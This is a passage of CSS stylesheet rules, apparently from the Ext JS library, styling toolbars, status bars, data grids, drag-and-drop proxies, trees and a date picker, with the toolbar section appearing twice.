}

.x-btn-group-ml {
background: transparent repeat-y 0 0;
padding-left:3px;
zoom:1;
}

.x-btn-group-mr {
background: transparent repeat-y right 0;
padding-right:3px;
zoom:1;
}

.x-btn-group-bc .x-btn-group-footer {
padding-bottom:6px;
}

.x-panel-nofooter .x-btn-group-bc {
height:3px;
font-size:0;
line-height:0;
}

.x-btn-group-bwrap {
overflow:hidden;
zoom:1;
}

.x-btn-group-body {
overflow:hidden;
zoom:1;
}

.x-btn-group-notitle .x-btn-group-tc {
background: transparent repeat-x 0 0;
overflow:hidden;
height:2px;
}
.x-toolbar{
border-style:solid;
border-width:0 0 1px 0;
display: block;
padding:2px;
background:repeat-x top left;
position:relative;
left:0;
top:0;
zoom:1;
overflow:hidden;
}

.x-toolbar .x-item-disabled .x-btn-icon {
opacity: .35;
-moz-opacity: .35;
filter: alpha(opacity=35);
}

.x-toolbar td {
vertical-align:middle;
}

.x-toolbar td,.x-toolbar span,.x-toolbar input,.x-toolbar div,.x-toolbar select,.x-toolbar label{
white-space: nowrap;
}

.x-toolbar .x-item-disabled {
cursor:default;
opacity:.6;
-moz-opacity:.6;
filter:alpha(opacity=60);
}

.x-toolbar .x-item-disabled * {
cursor:default;
}

.x-toolbar .x-toolbar-cell {
vertical-align:middle;
}

.x-toolbar .x-btn-tl, .x-toolbar .x-btn-tr, .x-toolbar .x-btn-tc, .x-toolbar .x-btn-ml, .x-toolbar .x-btn-mr, 
.x-toolbar .x-btn-mc, .x-toolbar .x-btn-bl, .x-toolbar .x-btn-br, .x-toolbar .x-btn-bc
{
background-position: 500px 500px;
}

/* These rules are duplicated from button.css to give priority of x-toolbar rules above */
.x-toolbar .x-btn-over .x-btn-tl{
background-position: -6px 0;
}

.x-toolbar .x-btn-over .x-btn-tr{
background-position: -9px 0;
}

.x-toolbar .x-btn-over .x-btn-tc{
background-position: 0 -9px;
}

.x-toolbar .x-btn-over .x-btn-ml{
background-position: -6px -24px;
}

.x-toolbar .x-btn-over .x-btn-mr{
background-position: -9px -24px;
}

.x-toolbar .x-btn-over .x-btn-mc{
background-position: 0 -2168px;
}

.x-toolbar .x-btn-over .x-btn-bl{
background-position: -6px -3px;
}

.x-toolbar .x-btn-over .x-btn-br{
background-position: -9px -3px;
}

.x-toolbar .x-btn-over .x-btn-bc{
background-position: 0 -18px;
}

.x-toolbar .x-btn-click .x-btn-tl, .x-toolbar .x-btn-menu-active .x-btn-tl, .x-toolbar .x-btn-pressed .x-btn-tl{
background-position: -12px 0;
}

.x-toolbar .x-btn-click .x-btn-tr, .x-toolbar .x-btn-menu-active .x-btn-tr, .x-toolbar .x-btn-pressed .x-btn-tr{
background-position: -15px 0;
}

.x-toolbar .x-btn-click .x-btn-tc, .x-toolbar .x-btn-menu-active .x-btn-tc, .x-toolbar .x-btn-pressed .x-btn-tc{
background-position: 0 -12px;
}

.x-toolbar .x-btn-click .x-btn-ml, .x-toolbar .x-btn-menu-active .x-btn-ml, .x-toolbar .x-btn-pressed .x-btn-ml{
background-position: -12px -24px;
}

.x-toolbar .x-btn-click .x-btn-mr, .x-toolbar .x-btn-menu-active .x-btn-mr, .x-toolbar .x-btn-pressed .x-btn-mr{
background-position: -15px -24px;
}

.x-toolbar .x-btn-click .x-btn-mc, .x-toolbar .x-btn-menu-active .x-btn-mc, .x-toolbar .x-btn-pressed .x-btn-mc{
background-position: 0 -3240px;
}

.x-toolbar .x-btn-click .x-btn-bl, .x-toolbar .x-btn-menu-active .x-btn-bl, .x-toolbar .x-btn-pressed .x-btn-bl{
background-position: -12px -3px;
}

.x-toolbar .x-btn-click .x-btn-br, .x-toolbar .x-btn-menu-active .x-btn-br, .x-toolbar .x-btn-pressed .x-btn-br{
background-position: -15px -3px;
}

.x-toolbar .x-btn-click .x-btn-bc, .x-toolbar .x-btn-menu-active .x-btn-bc, .x-toolbar .x-btn-pressed .x-btn-bc{
background-position: 0 -21px;
}

.x-toolbar div.xtb-text{
padding:2px 2px 0;
line-height:16px;
display:block;
}

.x-toolbar .xtb-sep {
background-position: center;
background-repeat: no-repeat;
display: block;
font-size: 1px;
height: 16px;
width:4px;
overflow: hidden;
cursor:default;
margin: 0 2px 0;
border:0;
}

.x-toolbar .xtb-spacer {
width:2px;
}

/* Paging Toolbar */
.x-tbar-page-number{
width:30px;
height:14px;
}

.ext-ie .x-tbar-page-number{
margin-top: 2px;
}

.x-paging-info {
position:absolute;
top:5px;
right: 8px;
}

/* floating */
.x-toolbar-ct {
width:100%;
}

.x-toolbar-right td {
text-align: center;
}

.x-panel-tbar, .x-panel-bbar, .x-window-tbar, .x-window-bbar, .x-tab-panel-tbar, .x-tab-panel-bbar, .x-plain-tbar, .x-plain-bbar {
overflow:hidden;
zoom:1;
}

.x-toolbar-more .x-btn-small .x-btn-text{
height: 16px;
width: 12px;
}

.x-toolbar-more em.x-btn-arrow {
display:inline;
background:transparent;
padding-right:0;
}

.x-toolbar-more .x-btn-mc em.x-btn-arrow {
background-image: none;
}

div.x-toolbar-no-items {
color:gray !important;
padding:5px 10px !important;
}

/* fix ie toolbar form items */
.ext-border-box .x-toolbar-cell .x-form-text {
margin-bottom:-1px !important;
}

.ext-border-box .x-toolbar-cell .x-form-field-wrap .x-form-text {
margin:0 !important;
}

.ext-ie .x-toolbar-cell .x-form-field-wrap {
height:21px;
}

.ext-ie .x-toolbar-cell .x-form-text {
position:relative;
top:-1px;
}

.ext-strict .ext-ie8 .x-toolbar-cell .x-form-field-trigger-wrap .x-form-text, .ext-strict .ext-ie .x-toolbar-cell .x-form-text {
top: 0px;
}

.x-toolbar-right td .x-form-field-trigger-wrap{
text-align: left;
}

.x-toolbar-cell .x-form-checkbox, .x-toolbar-cell .x-form-radio{
vertical-align: top;
margin-top: 5px;
}

.ext-ie .x-toolbar-cell .x-form-checkbox, .ext-ie .x-toolbar-cell .x-form-radio{
margin-top: 4px;
}

.x-toolbar-cell .x-form-check-wrap label{
vertical-align: bottom;
}

/* StatusBar */
.x-statusbar .x-status-text {
height: 21px;
line-height: 21px;
padding: 0 4px;
cursor: default;
}

.x-statusbar .x-status-busy {
padding-left: 25px;
background: transparent no-repeat 3px 3px;
}

.x-statusbar .x-status-text-panel {
border-top: 1px solid;
border-right: 1px solid;
border-bottom: 1px solid;
border-left: 1px solid;
padding: 2px 8px 2px 5px;
}
.x-toolbar{
border-style:solid;
border-width:0 0 1px 0;
display: block;
padding:2px;
background:repeat-x top left;
position:relative;
left:0;
top:0;
zoom:1;
overflow:hidden;
}

.x-toolbar .x-item-disabled .x-btn-icon {
opacity: .35;
-moz-opacity: .35;
filter: alpha(opacity=35);
}

.x-toolbar td {
vertical-align:middle;
}

.x-toolbar td,.x-toolbar span,.x-toolbar input,.x-toolbar div,.x-toolbar select,.x-toolbar label{
white-space: nowrap;
}

.x-toolbar .x-item-disabled {
cursor:default;
opacity:.6;
-moz-opacity:.6;
filter:alpha(opacity=60);
}

.x-toolbar .x-item-disabled * {
cursor:default;
}

.x-toolbar .x-toolbar-cell {
vertical-align:middle;
}

.x-toolbar .x-btn-tl, .x-toolbar .x-btn-tr, .x-toolbar .x-btn-tc, .x-toolbar .x-btn-ml, .x-toolbar .x-btn-mr, 
.x-toolbar .x-btn-mc, .x-toolbar .x-btn-bl, .x-toolbar .x-btn-br, .x-toolbar .x-btn-bc
{
background-position: 500px 500px;
}

/* These rules are duplicated from button.css to give priority of x-toolbar rules above */
.x-toolbar .x-btn-over .x-btn-tl{
background-position: -6px 0;
}

.x-toolbar .x-btn-over .x-btn-tr{
background-position: -9px 0;
}

.x-toolbar .x-btn-over .x-btn-tc{
background-position: 0 -9px;
}

.x-toolbar .x-btn-over .x-btn-ml{
background-position: -6px -24px;
}

.x-toolbar .x-btn-over .x-btn-mr{
background-position: -9px -24px;
}

.x-toolbar .x-btn-over .x-btn-mc{
background-position: 0 -2168px;
}

.x-toolbar .x-btn-over .x-btn-bl{
background-position: -6px -3px;
}

.x-toolbar .x-btn-over .x-btn-br{
background-position: -9px -3px;
}

.x-toolbar .x-btn-over .x-btn-bc{
background-position: 0 -18px;
}

.x-toolbar .x-btn-click .x-btn-tl, .x-toolbar .x-btn-menu-active .x-btn-tl, .x-toolbar .x-btn-pressed .x-btn-tl{
background-position: -12px 0;
}

.x-toolbar .x-btn-click .x-btn-tr, .x-toolbar .x-btn-menu-active .x-btn-tr, .x-toolbar .x-btn-pressed .x-btn-tr{
background-position: -15px 0;
}

.x-toolbar .x-btn-click .x-btn-tc, .x-toolbar .x-btn-menu-active .x-btn-tc, .x-toolbar .x-btn-pressed .x-btn-tc{
background-position: 0 -12px;
}

.x-toolbar .x-btn-click .x-btn-ml, .x-toolbar .x-btn-menu-active .x-btn-ml, .x-toolbar .x-btn-pressed .x-btn-ml{
background-position: -12px -24px;
}

.x-toolbar .x-btn-click .x-btn-mr, .x-toolbar .x-btn-menu-active .x-btn-mr, .x-toolbar .x-btn-pressed .x-btn-mr{
background-position: -15px -24px;
}

.x-toolbar .x-btn-click .x-btn-mc, .x-toolbar .x-btn-menu-active .x-btn-mc, .x-toolbar .x-btn-pressed .x-btn-mc{
background-position: 0 -3240px;
}

.x-toolbar .x-btn-click .x-btn-bl, .x-toolbar .x-btn-menu-active .x-btn-bl, .x-toolbar .x-btn-pressed .x-btn-bl{
background-position: -12px -3px;
}

.x-toolbar .x-btn-click .x-btn-br, .x-toolbar .x-btn-menu-active .x-btn-br, .x-toolbar .x-btn-pressed .x-btn-br{
background-position: -15px -3px;
}

.x-toolbar .x-btn-click .x-btn-bc, .x-toolbar .x-btn-menu-active .x-btn-bc, .x-toolbar .x-btn-pressed .x-btn-bc{
background-position: 0 -21px;
}

.x-toolbar div.xtb-text{
padding:2px 2px 0;
line-height:16px;
display:block;
}

.x-toolbar .xtb-sep {
background-position: center;
background-repeat: no-repeat;
display: block;
font-size: 1px;
height: 16px;
width:4px;
overflow: hidden;
cursor:default;
margin: 0 2px 0;
border:0;
}

.x-toolbar .xtb-spacer {
width:2px;
}

/* Paging Toolbar */
.x-tbar-page-number{
width:30px;
height:14px;
}

.ext-ie .x-tbar-page-number{
margin-top: 2px;
}

.x-paging-info {
position:absolute;
top:5px;
right: 8px;
}

/* floating */
.x-toolbar-ct {
width:100%;
}

.x-toolbar-right td {
text-align: center;
}

.x-panel-tbar, .x-panel-bbar, .x-window-tbar, .x-window-bbar, .x-tab-panel-tbar, .x-tab-panel-bbar, .x-plain-tbar, .x-plain-bbar {
overflow:hidden;
zoom:1;
}

.x-toolbar-more .x-btn-small .x-btn-text{
height: 16px;
width: 12px;
}

.x-toolbar-more em.x-btn-arrow {
display:inline;
background:transparent;
padding-right:0;
}

.x-toolbar-more .x-btn-mc em.x-btn-arrow {
background-image: none;
}

div.x-toolbar-no-items {
color:gray !important;
padding:5px 10px !important;
}

/* fix ie toolbar form items */
.ext-border-box .x-toolbar-cell .x-form-text {
margin-bottom:-1px !important;
}

.ext-border-box .x-toolbar-cell .x-form-field-wrap .x-form-text {
margin:0 !important;
}

.ext-ie .x-toolbar-cell .x-form-field-wrap {
height:21px;
}

.ext-ie .x-toolbar-cell .x-form-text {
position:relative;
top:-1px;
}

.ext-strict .ext-ie8 .x-toolbar-cell .x-form-field-trigger-wrap .x-form-text, .ext-strict .ext-ie .x-toolbar-cell .x-form-text {
top: 0px;
}

.x-toolbar-right td .x-form-field-trigger-wrap{
text-align: left;
}

.x-toolbar-cell .x-form-checkbox, .x-toolbar-cell .x-form-radio{
vertical-align: top;
margin-top: 5px;
}

.ext-ie .x-toolbar-cell .x-form-checkbox, .ext-ie .x-toolbar-cell .x-form-radio{
margin-top: 4px;
}

.x-toolbar-cell .x-form-check-wrap label{
vertical-align: bottom;
}

/* StatusBar */
.x-statusbar .x-status-text {
height: 21px;
line-height: 21px;
padding: 0 4px;
cursor: default;
}

.x-statusbar .x-status-busy {
padding-left: 25px;
background: transparent no-repeat 3px 3px;
}

.x-statusbar .x-status-text-panel {
border-top: 1px solid;
border-right: 1px solid;
border-bottom: 1px solid;
border-left: 1px solid;
padding: 2px 8px 2px 5px;
}/* Grid3 styles */
.x-grid3 {
position:relative;
overflow:hidden;
}

.x-grid-panel .x-panel-body {
overflow:hidden !important;
}

.x-grid-panel .x-panel-mc .x-panel-body {
border:1px solid;
}

.x-grid3 table {
table-layout:fixed;
}

.x-grid3-viewport{
overflow:hidden;
}

.x-grid3-hd-row td, .x-grid3-row td, .x-grid3-summary-row td{
-moz-outline: none;
-moz-user-focus: normal;
}

.x-grid3-row td, .x-grid3-summary-row td {
line-height:13px;
vertical-align: top;
padding-left:1px;
padding-right:1px;
-moz-user-select: none;
-khtml-user-select:none;
-webkit-user-select:ignore;
}

.x-grid3-cell{
-moz-user-select: none;
-khtml-user-select:none;
-webkit-user-select:ignore;
}

.x-grid3-hd-row td {
line-height:15px;
vertical-align:middle;
border-left:1px solid;
border-right:1px solid;
}

.x-grid3-hd-row .x-grid3-marker-hd {
padding:3px;
}

.x-grid3-row .x-grid3-marker {
padding:3px;
}

.x-grid3-cell-inner, .x-grid3-hd-inner{
overflow:hidden;
-o-text-overflow: ellipsis;
text-overflow: ellipsis;
padding:3px 3px 3px 5px;
white-space: nowrap;
}

.x-grid3-hd-inner {
position:relative;
cursor:inherit;
padding:4px 3px 4px 5px;
}

.x-grid3-row-body {
white-space:normal;
}

.x-grid3-body-cell {
-moz-outline:0 none;
outline:0 none;
}

/* IE Quirks to clip */
.ext-ie .x-grid3-cell-inner, .ext-ie .x-grid3-hd-inner{
width:100%;
}

/* reverse above in strict mode */
.ext-strict .x-grid3-cell-inner, .ext-strict .x-grid3-hd-inner{
width:auto;
}

.x-grid-row-loading {
background: no-repeat center center;
}

.x-grid-page {
overflow:hidden;
}

.x-grid3-row {
cursor: default;
border: 1px solid;
width:100%;
}

.x-grid3-row-over {
border:1px solid;
background: repeat-x left top;
}

.x-grid3-resize-proxy {
width:1px;
left:0;
cursor: e-resize;
cursor: col-resize;
position:absolute;
top:0;
height:100px;
overflow:hidden;
visibility:hidden;
border:0 none;
z-index:7;
}

.x-grid3-resize-marker {
width:1px;
left:0;
position:absolute;
top:0;
height:100px;
overflow:hidden;
visibility:hidden;
border:0 none;
z-index:7;
}

.x-grid3-focus {
position:absolute;
left:0;
top:0;
width:1px;
height:1px;
line-height:1px;
font-size:1px;
-moz-outline:0 none;
outline:0 none;
-moz-user-select: text;
-khtml-user-select: text;
-webkit-user-select:ignore;
}

/* header styles */
.x-grid3-header{
background: repeat-x 0 bottom;
cursor:default;
zoom:1;
padding:1px 0 0 0;
}

.x-grid3-header-pop {
border-left:1px solid;
float:right;
clear:none;
}

.x-grid3-header-pop-inner {
border-left:1px solid;
width:14px;
height:19px;
background: transparent no-repeat center center;
}

.ext-ie .x-grid3-header-pop-inner {
width:15px;
}

.ext-strict .x-grid3-header-pop-inner {
width:14px; 
}

.x-grid3-header-inner {
overflow:hidden;
zoom:1;
float:left;
}

.x-grid3-header-offset {
padding-left:1px;
text-align: left;
}

td.x-grid3-hd-over, td.sort-desc, td.sort-asc, td.x-grid3-hd-menu-open {
border-left:1px solid;
border-right:1px solid;
}

td.x-grid3-hd-over .x-grid3-hd-inner, td.sort-desc .x-grid3-hd-inner, td.sort-asc .x-grid3-hd-inner, td.x-grid3-hd-menu-open .x-grid3-hd-inner {
background: repeat-x left bottom;

}

.x-grid3-sort-icon{
background-repeat: no-repeat;
display: none;
height: 4px;
width: 13px;
margin-left:3px;
vertical-align: middle;
}

.sort-asc .x-grid3-sort-icon, .sort-desc .x-grid3-sort-icon {
display: inline;
}

/* Header position fixes for IE strict mode */
.ext-strict .ext-ie .x-grid3-header-inner, .ext-strict .ext-ie6 .x-grid3-hd {
position:relative;
}

.ext-strict .ext-ie6 .x-grid3-hd-inner{
position:static;
}

/* Body Styles */
.x-grid3-body {
zoom:1;
}

.x-grid3-scroller {
overflow:auto;
zoom:1;
position:relative;
}

.x-grid3-cell-text, .x-grid3-hd-text {
display: block;
padding: 3px 5px 3px 5px;
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select:ignore;
}

.x-grid3-split {
background-position: center;
background-repeat: no-repeat;
cursor: e-resize;
cursor: col-resize;
display: block;
font-size: 1px;
height: 16px;
overflow: hidden;
position: absolute;
top: 2px;
width: 6px;
z-index: 3;
}

/* Column Reorder DD */
.x-dd-drag-proxy .x-grid3-hd-inner{
background: repeat-x left bottom;
width:120px;
padding:3px;
border:1px solid;
overflow:hidden;
}

.col-move-top, .col-move-bottom{
width:9px;
height:9px;
position:absolute;
top:0;
line-height:1px;
font-size:1px;
overflow:hidden;
visibility:hidden;
z-index:20000;
background:transparent no-repeat left top;
}

/* Selection Styles */
.x-grid3-row-selected {
border:1px dotted;
}

.x-grid3-locked td.x-grid3-row-marker, .x-grid3-locked .x-grid3-row-selected td.x-grid3-row-marker{
background: repeat-x 0 bottom !important;
vertical-align:middle !important;
padding:0;
border-top:1px solid;
border-bottom:none !important;
border-right:1px solid !important;
text-align:center;
}

.x-grid3-locked td.x-grid3-row-marker div, .x-grid3-locked .x-grid3-row-selected td.x-grid3-row-marker div{
padding:0 4px;
text-align:center;
}

/* dirty cells */
.x-grid3-dirty-cell {
background: transparent no-repeat 0 0;
}

/* Grid Toolbars */
.x-grid3-topbar, .x-grid3-bottombar{
overflow:hidden;
display:none;
zoom:1;
position:relative;
}

.x-grid3-topbar .x-toolbar{
border-right:0 none;
}

.x-grid3-bottombar .x-toolbar{
border-right:0 none;
border-bottom:0 none;
border-top:1px solid;
}

/* Props Grid Styles */
.x-props-grid .x-grid3-cell{
padding:1px;
}

.x-props-grid .x-grid3-td-name .x-grid3-cell-inner{
background:transparent repeat-y -16px !important;
padding-left:12px;
}

.x-props-grid .x-grid3-body .x-grid3-td-name{
padding:1px;
padding-right:0;
border:0 none;
border-right:1px solid;
}

/* dd */
.x-grid3-col-dd {
border:0 none;
padding:0;
background:transparent;
}

.x-dd-drag-ghost .x-grid3-dd-wrap {
padding:1px 3px 3px 1px;
}

.x-grid3-hd {
-moz-user-select:none;
-khtml-user-select:none;
-webkit-user-select:ignore;
}

.x-grid3-hd-btn {
display:none;
position:absolute;
width:14px;
background:no-repeat left center;
right:0;
top:0;
z-index:2;
cursor:pointer;
}

.x-grid3-hd-over .x-grid3-hd-btn, .x-grid3-hd-menu-open .x-grid3-hd-btn {
display:block;
}

a.x-grid3-hd-btn:hover {
background-position:-14px center;
}

/* Expanders */
.x-grid3-body .x-grid3-td-expander {
background:transparent repeat-y right;
}

.x-grid3-body .x-grid3-td-expander .x-grid3-cell-inner {
padding:0 !important;
height:100%;
}

.x-grid3-row-expander {
width:100%;
height:18px;
background-position:4px 2px;
background-repeat:no-repeat;
background-color:transparent;
}

.x-grid3-row-collapsed .x-grid3-row-expander {
background-position:4px 2px;
}

.x-grid3-row-expanded .x-grid3-row-expander {
background-position:-21px 2px;
}

.x-grid3-row-collapsed .x-grid3-row-body {
display:none !important;
}

.x-grid3-row-expanded .x-grid3-row-body {
display:block !important;
}

/* Checkers */
.x-grid3-body .x-grid3-td-checker {
background:transparent repeat-y right;
}

.x-grid3-body .x-grid3-td-checker .x-grid3-cell-inner, .x-grid3-header .x-grid3-td-checker .x-grid3-hd-inner {
padding:0 !important;
height:100%;
}

.x-grid3-row-checker, .x-grid3-hd-checker {
width:100%;
height:18px;
background-position:2px 2px;
background-repeat:no-repeat;
background-color:transparent;
}

.x-grid3-row .x-grid3-row-checker {
background-position:2px 2px;
}

.x-grid3-row-selected .x-grid3-row-checker, .x-grid3-hd-checker-on .x-grid3-hd-checker,.x-grid3-row-checked .x-grid3-row-checker {
background-position:-23px 2px;
}

.x-grid3-hd-checker {
background-position:2px 3px;
}

.x-grid3-hd-checker-on .x-grid3-hd-checker {
background-position:-23px 3px;
}

/* Numberer */
.x-grid3-body .x-grid3-td-numberer {
background:transparent repeat-y right;
}

.x-grid3-body .x-grid3-td-numberer .x-grid3-cell-inner {
padding:3px 5px 0 0 !important;
text-align:right;
}

/* Row Icon */

.x-grid3-body .x-grid3-td-row-icon {
background:transparent repeat-y right;
vertical-align:top;
text-align:center;
}

.x-grid3-body .x-grid3-td-row-icon .x-grid3-cell-inner {
padding:0 !important;
background-position:center center;
background-repeat:no-repeat;
width:16px;
height:16px;
margin-left:2px;
margin-top:3px;
}

/* All specials */
.x-grid3-body .x-grid3-row-selected .x-grid3-td-numberer, .x-grid3-body .x-grid3-row-selected .x-grid3-td-checker, .x-grid3-body .x-grid3-row-selected .x-grid3-td-expander {
background:transparent repeat-y right;
}

.x-grid3-body .x-grid3-check-col-td .x-grid3-cell-inner {
padding: 1px 0 0 0 !important;
}

.x-grid3-check-col {
width:100%;
height:16px;
background-position:center center;
background-repeat:no-repeat;
background-color:transparent;
}

.x-grid3-check-col-on {
width:100%;
height:16px;
background-position:center center;
background-repeat:no-repeat;
background-color:transparent;
}

/* Grouping classes */
.x-grid-group, .x-grid-group-body, .x-grid-group-hd {
zoom:1;
}

.x-grid-group-hd {
border-bottom: 2px solid;
cursor:pointer;
padding-top:6px;
}

.x-grid-group-hd div.x-grid-group-title {
background:transparent no-repeat 3px 3px;
padding:4px 4px 4px 17px;
}

.x-grid-group-collapsed .x-grid-group-body {
display:none;
}

.ext-ie6 .x-grid3 .x-editor .x-form-text, .ext-ie7 .x-grid3 .x-editor .x-form-text {
position:relative;
top:-1px;
}

.ext-ie .x-props-grid .x-editor .x-form-text {
position:static;
top:0;
}

.x-grid-empty {
padding:10px;
}

/* fix floating toolbar issue */
.ext-ie7 .x-grid-panel .x-panel-bbar {
position:relative;
}

.ext-ie6 .x-grid3-header {
position: relative;
}

/* column lines */
.x-grid-with-col-lines .x-grid3-row td.x-grid3-cell {
padding-right:0;
border-right:1px solid;
}
.x-dd-drag-proxy{
position:absolute;
left:0;
top:0;
visibility:hidden;
z-index:15000;
}

.x-dd-drag-ghost{
-moz-opacity: 0.85;
opacity:.85;
filter: alpha(opacity=85);
border: 1px solid;
padding:3px;
padding-left:20px;
white-space:nowrap;
}

.x-dd-drag-repair .x-dd-drag-ghost{
-moz-opacity: 0.4;
opacity:.4;
filter: alpha(opacity=40);
border:0 none;
padding:0;
background-color:transparent;
}

.x-dd-drag-repair .x-dd-drop-icon{
visibility:hidden;
}

.x-dd-drop-icon{
position:absolute;
top:3px;
left:3px;
display:block;
width:16px;
height:16px;
background-color:transparent;
background-position: center;
background-repeat: no-repeat;
z-index:1;
}

.x-view-selector {
position:absolute;
left:0;
top:0;
width:0;
border:1px dotted;
opacity: .5;
-moz-opacity: .5;
filter:alpha(opacity=50);
zoom:1;
}
.ext-strict .ext-ie .x-tree .x-panel-bwrap{
position:relative;
overflow:hidden;
}

.x-tree-icon, .x-tree-ec-icon, .x-tree-elbow-line, .x-tree-elbow, .x-tree-elbow-end, .x-tree-elbow-plus, .x-tree-elbow-minus, .x-tree-elbow-end-plus, .x-tree-elbow-end-minus{
border: 0 none;
height: 18px;
margin: 0;
padding: 0;
vertical-align: top;
width: 16px;
background-repeat: no-repeat;
}

.x-tree-node-collapsed .x-tree-node-icon, .x-tree-node-expanded .x-tree-node-icon, .x-tree-node-leaf .x-tree-node-icon{
border: 0 none;
height: 18px;
margin: 0;
padding: 0;
vertical-align: top;
width: 16px;
background-position:center;
background-repeat: no-repeat;
}

.ext-ie .x-tree-node-indent img, .ext-ie .x-tree-node-icon, .ext-ie .x-tree-ec-icon {
vertical-align:middle !important;
}

/* checkboxes */
.ext-ie input.x-tree-node-cb {
width:15px;
height:15px;
}

input.x-tree-node-cb {
margin-left:1px;
}

.ext-ie input.x-tree-node-cb {
margin-left:0;
}

.x-tree-noicon .x-tree-node-icon{
width:0; height:0;
}

/* loading icon */
.ext-ie .x-tree-node-el input {
width:15px;
height:15px;
}

/* No line styles */
.x-tree-no-lines .x-tree-elbow{
background:transparent;
}

.x-tree-no-lines .x-tree-elbow-end{
background:transparent;
}

.x-tree-no-lines .x-tree-elbow-line{
background:transparent;
}

/* Arrows */
.x-tree-arrows .x-tree-elbow{
background:transparent;
}

.x-tree-arrows .x-tree-elbow-plus{
background:transparent no-repeat 0 0;
}

.x-tree-arrows .x-tree-elbow-minus{
background:transparent no-repeat -16px 0;
}

.x-tree-arrows .x-tree-elbow-end{
background:transparent;
}

.x-tree-arrows .x-tree-elbow-end-plus{
background:transparent no-repeat 0 0;
}

.x-tree-arrows .x-tree-elbow-end-minus{
background:transparent no-repeat -16px 0;
}

.x-tree-arrows .x-tree-elbow-line{
background:transparent;
}

.x-tree-arrows .x-tree-ec-over .x-tree-elbow-plus{
background-position:-32px 0;
}

.x-tree-arrows .x-tree-ec-over .x-tree-elbow-minus{
background-position:-48px 0;
}

.x-tree-arrows .x-tree-ec-over .x-tree-elbow-end-plus{
background-position:-32px 0;
}

.x-tree-arrows .x-tree-ec-over .x-tree-elbow-end-minus{
background-position:-48px 0;
}

.x-tree-elbow-plus, .x-tree-elbow-minus, .x-tree-elbow-end-plus, .x-tree-elbow-end-minus{
cursor:pointer;
}

.ext-ie ul.x-tree-node-ct{
font-size:0;
line-height:0;
zoom:1;
}

.x-tree-node{
white-space: nowrap;
}

.x-tree-node-el {
line-height:18px;
cursor:pointer;
}

.x-tree-node a, .x-dd-drag-ghost a{
text-decoration:none;
-khtml-user-select:none;
-moz-user-select:none;
-webkit-user-select:ignore;
-kthml-user-focus:normal;
-moz-user-focus:normal;
-moz-outline: 0 none;
outline:0 none;
}

.x-tree-node a span, .x-dd-drag-ghost a span{
text-decoration:none;
padding:1px 3px 1px 2px;
}

.x-tree-node .x-tree-node-disabled .x-tree-node-icon{
-moz-opacity: 0.5;
   opacity:.5;
   filter: alpha(opacity=50);
}

.x-tree-node .x-tree-node-inline-icon{
background:transparent;
}

.x-tree-node a:hover, .x-dd-drag-ghost a:hover{
text-decoration:none;
}

.x-tree-node div.x-tree-drag-insert-below{
  border-bottom:1px dotted;
}

.x-tree-node div.x-tree-drag-insert-above{
 border-top:1px dotted;
}

.x-tree-dd-underline .x-tree-node div.x-tree-drag-insert-below{
  border-bottom:0 none;
}

.x-tree-dd-underline .x-tree-node div.x-tree-drag-insert-above{
 border-top:0 none;
}

.x-tree-dd-underline .x-tree-node div.x-tree-drag-insert-below a{
  border-bottom:2px solid;
}

.x-tree-dd-underline .x-tree-node div.x-tree-drag-insert-above a{
 border-top:2px solid;
}

.x-tree-node .x-tree-drag-append a span{
 border:1px dotted;
}

.x-dd-drag-ghost .x-tree-node-indent, .x-dd-drag-ghost .x-tree-ec-icon{
display:none !important;
}

/* Fix for ie rootVisible:false issue */
.x-tree-root-ct {
zoom:1;
}
.x-date-picker {
border: 1px solid;
border-top:0 none;
position:relative;
}

.x-date-picker a {
-moz-outline:0 none;
outline:0 none;
}

.x-date-inner, .x-date-inner td, .x-date-inner th{
border-collapse:separate;
}

.x-date-middle,.x-date-left,.x-date-right {
background: repeat-x 0 -83px;
overflow:hidden;
}

.x-date-middle .x-btn-tc,.x-date-middle .x-btn-tl,.x-date-middle .x-btn-tr, .x-date-middle .x-btn-mc,.x-date-middle .x-btn-ml,.x-date-middle .x-btn-mr, .x-date-middle .x-btn-bc,.x-date-middle .x-btn-bl,.x-date-middle .x-btn-br{
background:transparent !important;
vertical-align:middle;
}

.x-date-middle .x-btn-mc em.x-btn-arrow {
background:transparent no-repeat right 0;
}

.x-date-right, .x-date-left {
width:18px;
}

.x-date-right{
text-align:right;
}

.x-date-middle {
padding-top:2px;
padding-bottom:2px;
width:130px; /* FF3 */
}

.x-date-right a, .x-date-left a{
display:block;
width:16px;
height:16px;
background-position: center;
background-repeat: no-repeat;
cursor:pointer;
-moz-opacity: 0.6;
opacity:.6;
filter: alpha(opacity=60);
}

.x-date-right a:hover, .x-date-left a:hover{
-moz-opacity: 1;
opacity:1;
filter: alpha(opacity=100);
}

.x-item-disabled .x-date-right a:hover, .x-item-disabled .x-date-left a:hover{
-moz-opacity: 0.6;
opacity:.6;
filter: alpha(opacity=60);
}

.x-date-right a {
margin-right:2px;
text-decoration:none !important;
}

.x-date-left a{
margin-left:2px;
text-decoration:none !important;
}

table.x-date-inner {
width:100%;
table-layout:fixed;
}

.x-date-inner th {
width:25px;
}

.x-date-inner th {
background: repeat-x left top;
text-align:right !important;
border-bottom: 1px solid;
cursor:default;
padding:0;
border-collapse:separate;
}

.x-date-inner th span {
display:block;
padding:2px;
padding-right:7px;
}

.x-date-inner td {
border: 1px solid;
text-align:right;
padding:0;
}

.x-date-inner a {
padding:2px 5px;
display:block;
text-decoration:none;
text-align:right;
zoom:1;
}

.x-date-inner .x-date-active{
cursor:pointer;
color:black;
}

.x-date-inner .x-date-selected a{
background: repeat-x left top;
border:1px solid;
padding:1px 4px;
}

.x-date-inner .x-date-today a{
border: 1px solid;
padding:1px 4px;
}

.x-date-inner .x-date-prevday a,.x-date-inner .x-date-nextday a {
text-decoration:none !important;
}

.x-date-bottom {
padding:4px;
border-top: 1px solid;
background: repeat-x left top;
}

.x-date-inner a:hover, .x-date-inner .x-date-disabled a:hover{
text-decoration:none !important;
}

.x-item-disabled .x-date-inner a:hover{
background: none;
}

.x-date-inner .x-date-disabled a {
cursor:default;
}

.x-date-menu .x-menu-item {
padding:1px 24px 1px 4px;
white-space: nowrap;
}

.x-date-menu .x-menu-item .x-menu-item-icon {
width:10px;
height:10px;
margin-right:5px;
background-position:center -4px !important;
}

.x-date-mp {
position:absolute;
left:0;
top:0;
display:none;
}

.x-date-mp td {
padding:2px;
font:normal 11px arial, helvetica,tahoma,sans-serif;
}

td.x-date-mp-month,td.x-date-mp-year,td.x-date-mp-ybtn {
border: 0 none;
text-align:center;
vertical-align: middle;
width:25%;
}

.x-date-mp-ok {
margin-right:3px;
}

.x-date-mp-btns button {
